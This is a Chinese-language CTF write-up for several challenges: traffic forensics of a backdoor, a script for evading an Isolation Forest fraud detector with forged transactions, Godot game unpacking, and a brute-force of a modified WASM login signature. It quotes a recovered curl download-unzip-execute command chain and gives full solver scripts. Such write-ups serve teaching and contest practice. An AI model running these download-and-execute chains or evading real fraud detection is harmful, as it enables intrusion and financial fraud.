

SnakeBackdoor-4 逐个分析后续http流并使用已知的key解密流量可得到执行的命令
重要的命令依次为
1 2 3 4 5 curl 192.168.1.201:8080/shell.zip -o /tmp/123.zip unzip -P nf2jd092jd01 -d /tmp /tmp/123.zip mv /tmp/shell /tmp/python3.13 chmod +x /tmp/python3.13 /tmp/python3.13
可知文件名为python3.13
SnakeBackdoor-5
在这里把shell.zip保存下来,尝试解压发现需要密码,使用上一题发现的解压密码nf2jd092jd01解压得到shell程序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import ctypesimport structdef key_from_v7_bytes (v7_hex: str ) -> tuple [int , list [int ], bytes ]: v7_hex = v7_hex.replace(" " , "" ).replace("0x" , "" ) v7 = bytes .fromhex(v7_hex) if len (v7) != 4 : print ("v7 error" ) seed = struct.unpack(">I" , v7)[0 ] v8 = [] libc = ctypes.CDLL("libc.so.6" ) libc.srand(ctypes.c_uint(seed)) for i in range (4 ): r = libc.rand() v8.append(r & 0xFFFFFFFF ) key16 = struct.pack("<4I" , *v8) return seed, v8, key16 seed, v8, key16 = key_from_v7_bytes("34 95 20 46" ) print ("key=" , key16.hex ())
ac46fb610b313b4f32fc642d8834b456

AI安全 The Silent Heist 目标银行部署了一套基于 Isolation Forest (孤立森林) 的反欺诈系统。该系统不依赖传统的黑名单,而是通过机器学习严密监控交易的 20 个统计学维度。系统学习了正常用户的行为模式(包括资金流向、设备指纹的协方差关系等),一旦发现提交的数据分布偏离了“正常模型”,就会立即触发警报。
我们成功截取了一份包含 1000 条正常交易记录的流量日志 (public_ledger.csv)。请你利用统计学方法分析这份数据,逆向推导其多维特征分布规律,并伪造一批新的交易记录。
下载附件得到一个csv表格和readme
利用机器学习模型的特性,生成能骗过Isolation Forest(孤立森林)异常检测系统的伪造交易数据,目标银行部署了基于Isolation Forest(孤立森林)的反欺诈系统,通过机器学习监控交易的20个统计学维度。系统学习正常用户行为模式后,会检测数据分布是否偏离”正常模型
要绕过检测,需要生成分布在正常数据统计范围内的新样本:
计算原始数据的均值、协方差矩阵,使用多元正态分布拟合特征空间,在安全范围内生成新样本
脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 import pandas as pd import numpy as np from sklearn.ensemble import IsolationForest import os class TransactionSimulator: """ 模拟正常交易模式的数据生成器 使用本地训练的 IsolationForest 模型进行白盒验证 """ def __init__(self, input_file='public_ledger.csv', target_amount=2_000_000): self.input_file = input_file self.target_amount = target_amount self.model = None self.stats = {} self.output_csv = 'cleansed_data.csv' self.payload_file = 'upload_package.txt' def load_and_train(self): """读取源数据并训练本地检测器""" print(f"[*] 正在读取源数据: {self.input_file}") df = pd.read_csv(self.input_file) # 计算统计特征 self.stats['mean'] = df.mean().values self.stats['cov'] = df.cov().values self.stats['std'] = df.std().values print(f"[*] 数据记录数: {len(df)}") print("[*] 正在初始化本地检测模型 (IsolationForest)...") # 训练模型,参数与目标环境保持一致 self.model = IsolationForest( contamination=0.01, random_state=0xDEADBEEF, # 使用十六进制种子改变外观 n_estimators=120 ) self.model.fit(df.values) print("[+] 模型训练完成") def generate_batch(self, size=500): """生成一批候选数据并进行内部过滤""" mean_vec = self.stats['mean'] cov_mat = self.stats['cov'] # 1. 基于多元正态分布生成基础数据 # 这保留了特征之间的相关性 candidates = np.random.multivariate_normal(mean_vec, cov_mat, size) # 2. 对“金额”特征(第一列)进行特殊处理 # 使用截断正态分布代替三角分布,使数值更集中在均值附近 amount_std = self.stats['std'][0] amount_mean = mean_vec[0] # 生成更集中的金额 candidates[:, 0] = np.random.normal(amount_mean, amount_std * 0.5, size) # 强制限制在合理的标准差范围内 candidates[:, 0] = np.clip(candidates[:, 0], amount_mean - 1.5 * amount_std, amount_mean + 1.5 * amount_std) # 3. 对其他特征进行边界裁剪 # 使用分位数限制,防止生成离群点 for i in range(1, candidates.shape[1]): q_min = mean_vec[i] - 2.0 * self.stats['std'][i] q_max = mean_vec[i] + 2.0 * self.stats['std'][i] candidates[:, i] = np.clip(candidates[:, i], q_min, q_max) # 4. 本地模型验证 # 只保留被模型判定为正常 (label == 1) 的样本 predictions = self.model.predict(candidates) valid_data = candidates[predictions == 1] return valid_data def run(self): """主执行流程""" self.load_and_train() collected_data = [] current_total = 0.0 print(f"\n[*] 目标金额: ${self.target_amount:,}") print("[*] 开始生成与过滤循环...") # 简单的循环逻辑:直到金额达标才停止 # 这去掉了原代码中复杂的“预估+补充”逻辑,代码流更清爽 attempt = 0 while current_total < self.target_amount: batch = self.generate_batch(size=800) if len(batch) > 0: collected_data.append(batch) current_total += batch[:, 0].sum() attempt += 1 if attempt % 10 == 0: print(f" -> 当前累计: ${current_total:,.2f} / 批次数: {attempt}", end='\r') # 合并所有批次 final_df = pd.DataFrame(np.vstack(collected_data)) # 后处理 print("\n[*] 执行最终后处理...") # 1. 添加微小噪声防止完全重复 noise = np.random.normal(0, 1e-8, final_df.shape) final_df = final_df + noise # 2. 重命名列 final_df.columns = [f'feat_{i}' for i in range(final_df.shape[1])] # 保存文件 final_df.to_csv(self.output_csv, index=False) print(f"[+] 生成数据已保存至: {self.output_csv}") # 生成 Payload with open(self.output_csv, 'r') as f: content = f.read() with open(self.payload_file, 'w') as f: f.write(content) if not content.endswith('\n'): f.write('\n') f.write('EOF') print(f"[+] 提交包已生成: {self.payload_file}") print(f"[+] 最终金额: ${final_df['feat_0'].sum():,.2f}") print("[+] 任务完成") if __name__ == "__main__": # 实例化并运行 simulator = TransactionSimulator() simulator.run()
本题核心是对抗样本生成,通过分析正常数据的统计特征,在合理范围内生成新样本,使其落在Isolation Forest认为”正常”的区域。关键在于准确拟合原始数据的分布特征,
在安全范围内生成多样化样本,本地模型验证确保质量,添加噪声避免重复检测,
运行脚本生成样本
用nc把payload传上去,格式严格要求:
必须包含 CSV 表头 (feat_0, feat_1, …)。
数据流末尾必须附加字符串 “EOF” 以结束传输。
Nc 39.107.231.67 34867 < 3.txt

RE babygame 将附件拖入Godot RE Tools中解包,再找到flag.gdc

分析使用AES对flag进行加密,得到了key和密文,
尝试解密出错,继续查找在game_manager.gdc中对key进行了处理
将key中的“A”替换为“B”再次解密得到flag
wasm-login 打开index.html文件分析
1 <!-- 测试账号 admin 测试密码 admin-->
,用测试账号与测试密码登陆报错
开始分析代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 function simulateServerRequest(data) { return new Promise(resolve => { // 模拟网络延迟 setTimeout(() => { // 实际应用中这里应该是真实的 API 请求 // 这里仅作演示,使用本地判断 const check = CryptoJS.MD5(JSON.stringify(data)).toString(CryptoJS.enc.Hex); if (check.startsWith("ccaf33e3512e31f3")){ resolve({ success: true }); }else{ resolve({ success: false }); } }, 1000); }); }
发现登陆成功所需条件是CryptoJS.MD5(JSON.stringify(data))的开头和”ccaf33e3512e31f3”相同,而data来自于WASM 的 authenticate 函数
index.html代码逻辑:
WASM处理后的JSON格式数据
使用CryptoJS.MD5()计算MD5哈希
再将所得到的MD5哈希值开头与”ccaf33e3512e31f3”对比
wasm属于二进制格式分析难度较大所以改换分析wasm.map文件
尝试用脚本看能否提取wasm.map中的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 import json import os def extract_wasm_source(): wasm_map_path = r"C:\Users\binre\Desktop\wasm-login_4ce9f4b3cee8956ac085b957322ef608\build\release.wasm.map" build_dir = os.path.dirname(wasm_map_path) output_dir = os.path.join(build_dir, "extracted_sources") try: with open(wasm_map_path, 'r', encoding='utf-8') as f: map_data = json.load(f) os.makedirs(output_dir, exist_ok=True) if 'sourcesContent' not in map_data: print("错误: map 文件中没有 sourcesContent 字段") return False sources = map_data['sources'] sources_content = map_data['sourcesContent'] extracted_count = 0 skipped_count = 0 file_infos = [] for i, (source_path, content) in enumerate(zip(sources, sources_content)): if not content or content.strip() == "": skipped_count += 1 continue clean_path = source_path prefixes = ['webpack:///', './', 'src/', '../'] for prefix in prefixes: if clean_path.startswith(prefix): clean_path = clean_path[len(prefix):] file_infos.append({ 'original': source_path, 'clean': clean_path, 'content': content }) file_infos.sort(key=lambda x: len(x['clean'])) for file_info in file_infos: output_path = os.path.join(output_dir, file_info['clean']) os.makedirs(os.path.dirname(output_path), exist_ok=True) with open(output_path, 'w', encoding='utf-8') as f: f.write(file_info['content']) extracted_count += 1 print(f"[{extracted_count}] {file_info['clean']}") list_file = os.path.join(output_dir, "file_list.txt") with open(list_file, 'w', encoding='utf-8') as f: for file_info in sorted(file_infos, key=lambda x: x['clean']): f.write(f"{file_info['clean']}\n") print(f"提取完成: {extracted_count} 个文件") print(f"输出目录: {output_dir}") return True except FileNotFoundError: print(f"文件不存在 - {wasm_map_path}") return False except json.JSONDecodeError as e: print(f"map 文件格式无效") return False except Exception as e: print(f"错误:{str(e)}") return False def quick_extract(): success = extract_wasm_source() if not success: print("提取失败") if __name__ == "__main__": quick_extract()
运行脚本,提取成功
打开index.ts
了解wasm工作逻辑
1.先进行Base64编码
获取当前时间戳
用 HMAC-SHA256 签名
返回包含 username、password、signature 的 JSON
打开base64.ts查看base64编码过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 // adapted from https://gist.github.com/Juszczak/63e6d9e01decc850de03 /** * base64 encoding/decoding */ // @ts-ignore: decorator @lazy const PADCHAR = "="; // @ts-ignore: decorator @lazy // const ALPHA = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"; const ALPHA = "NhR4UJ+z5qFGiTCaAIDYwZ0dLl6PEXKgostxuMv8rHBp3n9emjQf1cWb2/VkS7yO"; /** * Encode Uint8Array as a base64 string. * @param bytes Byte array of type Uint8Array. */ export function encode(bytes: Uint8Array): string { let i: i32, b10: u32; const extrabytes = (bytes.length % 3); let imax = bytes.length - extrabytes; const len = ((bytes.length / 3) as i32) * 4 + (extrabytes == 0 ? 0 : 4); let x = changetype<string>(__new(<usize>(len << 1), idof<string>())); if (bytes.length == 0) { return ""; } let ptr = changetype<usize>(x) - 2; for (i = 0; i < imax; i += 3) { b10 = ((bytes[i] as u32) << 16) | ((bytes[i + 1] as u32) << 8) | (bytes[i + 2] as u32); store<u16>(ptr+=2, (ALPHA.charCodeAt(b10 >> 18) as u16)); store<u16>(ptr+=2, (ALPHA.charCodeAt(((b10 >> 12) & 63)) as u16)); store<u16>(ptr+=2, (ALPHA.charCodeAt(((b10 >> 6) & 63)) as u16)); store<u16>(ptr+=2, (ALPHA.charCodeAt((b10 & 63)) as u16)); } switch (bytes.length - imax) { case 1: b10 = (bytes[i] as u32) << 16; store<u16>(ptr+=2, ((ALPHA.charCodeAt(b10 >> 18)) as u16)); store<u16>(ptr+=2, ((ALPHA.charCodeAt((b10 >> 12) & 63)) as u16)); store<u16>(ptr+=2, ((PADCHAR.charCodeAt(0)) as u16)); store<u16>(ptr+=2, ((PADCHAR.charCodeAt(0)) as u16)); break; case 2: b10 = ((bytes[i] as u32) << 16) | ((bytes[i + 1] as u32) << 8); store<u16>(ptr+=2, ((ALPHA.charCodeAt(b10 >> 18)) as u16)); store<u16>(ptr+=2, ((ALPHA.charCodeAt((b10 >> 12) & 63)) as u16)); store<u16>(ptr+=2, ((ALPHA.charCodeAt((b10 >> 6) & 63)) as u16)); store<u16>(ptr+=2, ((PADCHAR.charCodeAt(0)) as u16)); break; } return x; }
发现所用base64字符串为非常规字符串而是‘’NhR4UJ+z5qFGiTCaAIDYwZ0dLl6PEXKgostxuMv8rHBp3n9emjQf1cWb2/VkS7yO‘’
在分析HMAC-SHA256 签名
1 2 3 4 5 6 7 8 for (let i = 0; i < blockSize; i++) { store<u8>(ipadPtr + i , load<u8>(paddedKeyPtr + i) ^ 0x76); store<u8>(opadPtr + i , load<u8>(paddedKeyPtr + i) ^ 0x3C); } //console.log(ArrayBufferToUint8Array(ipad).toString()); //console.log(ArrayBufferToUint8Array(opad).toString()); // 计算 innerHash
同样经过了魔改,标准 ipad/opad 常量:0x36 0x5C被改为了‘0x76’’0x3c’ outer hash 顺序被颠倒
根据文件修改时间前后搜索进行爆破,写脚本复现算法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 """ import base64 import hashlib import datetime from typing import Union PREFIX = "ccaf33e3512e31f3" # 自定义 Base64 字符表 ALPHA = "NhR4UJ+z5qFGiTCaAIDYwZ0dLl6PEXKgostxuMv8rHBp3n9emjQf1cWb2/VkS7yO" STD = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" ENC_TRANS = str.maketrans(STD, ALPHA) BLOCK_SIZE = 64 # SHA256 的 HMAC 块大小 def b64_custom_encode(data: Union[bytes, str]) -> str: """自定义 Base64 编码""" if isinstance(data, str): data = data.encode() encoded = base64.b64encode(data).decode() return encoded.translate(ENC_TRANS) def buggy_hmac_sha256(key: bytes, msg: bytes) -> bytes: """魔改的 HMAC-SHA256""" # 标准化密钥长度 if len(key) > BLOCK_SIZE: key = hashlib.sha256(key).digest() # 填充密钥到块大小 padded_key = key.ljust(BLOCK_SIZE, b'\x00') # 计算 inner 和 outer pad ipad = bytes(x ^ 0x76 for x in padded_key) opad = bytes(x ^ 0x3C for x in padded_key) # 计算 HMAC inner_hash = hashlib.sha256(ipad + msg).digest() return hashlib.sha256(inner_hash + opad).digest() def authenticate(username: str, password: str, timestamp_ms: int) -> str: """生成认证 JSON""" # 编码密码 encoded_password = b64_custom_encode(password) # 构建消息 message = f'{{"username":"{username}","password":"{encoded_password}"}}' # 计算签名 key = str(timestamp_ms).encode() signature_bytes = buggy_hmac_sha256(key, message.encode()) signature = b64_custom_encode(signature_bytes) # 返回完整 JSON return f'{{"username":"{username}","password":"{encoded_password}","signature":"{signature}"}}' def calculate_md5(data: str) -> str: """计算字符串的 MD5 哈希值""" return hashlib.md5(data.encode()).hexdigest() def main(): print("=" * 70) print("WASM Login - 自动化求解") print("=" * 70) # 设置基准时间(2025年12月22日 00:29:08,东八区) beijing_tz = datetime.timezone(datetime.timedelta(hours=8)) file_time = datetime.datetime(2025, 12, 22, 0, 29, 8, tzinfo=beijing_tz) # 转换为 UTC 时间 utc_time = file_time.astimezone(datetime.timezone.utc) base_timestamp = int(utc_time.timestamp() * 1000) print(f"\n[*] 基准时间: {utc_time.isoformat()}") print(f"[*] 基准时间戳: {base_timestamp:,}") # 搜索前后10分钟 search_window_ms = 10 * 60 * 1000 # 10分钟(毫秒) half_window = search_window_ms // 2 start_timestamp = base_timestamp - half_window end_timestamp = base_timestamp + half_window print(f"[*] 搜索范围: ±10分钟 ({search_window_ms:,} 毫秒)") print(f"[*] 开始暴力搜索...\n") found = False for current_ts in range(start_timestamp, end_timestamp): # 生成认证数据 auth_data = authenticate("admin", "admin", current_ts) # 计算 MD5 md5_hash = calculate_md5(auth_data) # 检查是否匹配前缀 if md5_hash.startswith(PREFIX): found = True timestamp_dt = datetime.datetime.fromtimestamp( current_ts / 1000, tz=datetime.timezone.utc ) print(f" 时间戳: {current_ts}") print(f" UTC时间: {timestamp_dt.isoformat()}") print(f" 认证JSON: {auth_data}") print(f" MD5哈希: {md5_hash}") print(f"\n[+] Flag: flag{{{md5_hash}}}") break # 进度显示 if (current_ts - start_timestamp) % 50000 == 0: progress = (current_ts - start_timestamp) / search_window_ms * 100 print(f" 进度: {progress:.1f}%", end='\r') if not found: print("\n[-] 未找到匹配,请尝试扩大搜索范围") if __name__ == "__main__": main()
运行得到flag:flag{ccaf33e3512e31f36228f0b97ccbc8f1}





